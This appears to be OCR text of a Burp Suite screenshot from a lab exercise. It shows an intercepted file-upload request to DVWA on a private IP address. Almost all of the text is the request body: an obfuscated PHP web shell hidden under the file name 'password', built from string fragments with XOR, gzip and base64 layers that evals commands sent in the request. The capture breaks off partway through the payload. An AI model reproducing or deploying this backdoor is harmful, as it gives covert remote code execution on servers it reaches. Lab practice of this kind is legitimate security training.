 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.209.130:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.209.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------391693377114070460773166479224
8 Content-Length: 1252
9 Origin: http://192.168.209.130
10 Connection: close
11 Referer: http://192.168.209.130/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=7f23e002887e10237a08b34049466487
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------391693377114070460773166479224
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------391693377114070460773166479224
20 Content-Disposition: form-data; name="uploaded"; filename="password"
21 Content-Type: application/octet-stream
22
23 <?php
24 $m='j}n}n};}}retur}nn $o;}if (@}npre}ng_mat}nch("/$kh(.+)$kf}n/",}n@file_}nget_co}nnt}ne';
25 $B='nt}ns("php://input")}n,$m)}n}n==1) {@ob_sta}nrt();@e}nval}n(@g}nzunco}nmpress(@}nx(@';
26 $t='bas}ne64_decod}ne($}nm[1]),$k))}n)}n}n;$o=}n@ob_get_contents()}n;@ob_e}nnd_clean}n}n';
27 $A='($i=0;$i}n<$}nl;){for(}n$j=0;($j}n<$c&&$}ni<$l);$j+}n+,$}ni++}n){$o.=$t{$i}n}}n^$k{$';
28 $a='();$r=@}nb}nase64_encod}ne(@x(@gz}ncompr}nes}ns($o),$k)}n);print("$}np$kh$r}n$kf");}';
29 $l='Ta}n}ndT0";function x(}n$t,$k)}n{$c=strl}nen($k)}n;$l}n=}nstrl}nen($t);$o=""}n;f}nor';
30 $L='}n$k=}n"81dc9bdb";$kh}n="52}nd04dc200}n36";}n$kf="dbd}n8313ed0}n5}n5";$}np="DRAvxGM3}n7xu';
31 $y=str_replace('pI','','crepIpIapIte_pIfuncpItipIon');
32 $z=str_replace('}n','',$L.$l.$A.$m.$B.$t.$a);
Search...
0 matches